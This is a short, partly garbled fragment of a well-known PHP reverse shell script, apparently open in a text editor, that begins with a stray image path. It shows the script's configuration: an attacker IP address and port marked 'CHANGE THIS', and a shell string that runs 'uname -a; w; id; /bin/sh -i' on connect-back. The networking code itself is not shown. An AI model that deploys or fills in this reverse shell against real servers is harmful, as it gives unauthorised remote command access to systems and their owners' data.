 // Some compile-time options are needed for
).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-r
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.12.26';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
-- INSERT --